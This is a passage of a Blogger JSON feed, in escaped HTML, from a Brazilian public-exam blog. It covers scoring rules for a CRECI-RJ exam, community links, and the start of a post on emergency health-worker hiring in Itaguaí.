list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EEspecialização\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd rowspan=\"3\" style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003ENível médio\/técnico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por título, somando até 2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003ECursos de aperfeiçoamento\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E0,8 ponto por certificado, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003EExperiência Profissional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E1 ponto por ano, somando até 4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPor fim, haverá uma\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprova prática\u003C\/strong\u003E\u0026nbsp;para Designer Gráfico, em que o candidato deverá produzir um material impresso e um material digital para um cliente hipotético. Anexo II do edital.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-creci-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/764787979794337526\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/764787979794337526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/creci-rj-abre-concurso-publico-34-vagas.html","title":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s72-c\/avatars-000304450379-rn1xho-t500x500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-953032688653672996"},"published":{"$t":"2020-09-10T19:22:00.002-03:00"},"updated":{"$t":"2020-09-10T19:26:45.396-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO - 125 vagas - AGENTE COMUNITÁRIO DE SAÚDE e AGENTE DE COMBATE A ENDEMIAS - Salário de R$ 1.250,00 - Inscrições de 14 até 16\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/s793\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"793\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FqRqUR4rIV3fDmQ9JRu6i66hcVwFKTBmEFaxDrXG9eN-y07oITsqnLLe460DVCv5AUfHs4_X8TzNQZRW-2rU9u64LHnSXjoOEwj_OaixtB_OWWDHu-1nPodziMoHsvePS68b_YmgPXg\/w500-h295\/COTIDIANO-Prefeitura-de-Itagua%25C3%25AD-divulga-edital-do-concurso-p%25C3%25BAblico.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E PREFEITURA DE ITAGUAÍ\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003Edeclarou estado de emergência no Município\nde Itaguaí, \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETORNA PÚBLICA A INTENÇÃO DE CONTRATAR, EM\nCARÁTER EMERGENCIAL, PESSOAL TEMPORÁRIO PARA ATUAR\nNA REDE MUNICIPAL DE SAÚDE DE ITAGUAÍ,\u003C\/span\u003E\u003C\/b\u003E com vistas à\nampliação imediata da cobertura assistencial à população, em\ndecorrência da pandemia provocada pelo novo coronavírus, pelo\nprazo estimado inicial de 3 (três) meses.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo período de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E14\/09\/2020 a 16\/09\/2020\u003C\/span\u003E\u003C\/b\u003E, a Secretaria\nMunicipal de Saúde de Itaguaí \u003Cu\u003Ereceberá currículo para contratação\nde pessoal\u003C\/u\u003E para atuar na rede pública municipal de saúde, com\nvistas ao atendimento de necessidade temporária e de excepcional\ninteresse público decorrente da pandemia provocada pelo novo\ncoronavírus.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA documentação deverá ser enviada através do e-mail\n\u003Cb\u003Econtrataçãosaudeitaguai@gmail.com\u003C\/b\u003E, mediante aviso de\nrecebimento, nos termos do Edital. Maiores Informações no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EEDITAL\u003C\/span\u003E\u003C\/b\u003E contido no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJORNAL OFICIAL \u003C\/span\u003E\u003C\/b\u003Edo município.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/s455\/Sem+t%25C3%25ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"286\" data-original-width=\"455\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHmVOhfsdcbhnQ7O879Akk92xM_S4z_G7gzI-7ZWxWb9jxz0pZ1CQZCmPjJnUX8RqLvKzofmRilFTXaolHHuYgMsHMndlsRE7mPGbVt3LxKCGK4-CL5CgPtBi03UVcwhhYfyeLB2hu1s\/w400-h251\/Sem+t%25C3%25ADtulo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/s728\/Sem+t%25C3%25ADtulo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"463\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyVhawQc5G0aZBXCgIWcAg0cRxCL1bHN-qo45ijSsIniwYJ5Ochp2SEdAIJFVt0Lgtb_EXmiefjIHLWu8QJVSsBwVVTdvwzf9pMT_G0wfwtdhSrshc2Z0yT4IyCd1nbqFRsCLEsgwKTM\/w499-h781\/Sem+t%25C3%25ADtulo.png\" width=\"499\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJORNAL OFICIAL DE ITAGUAÍ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 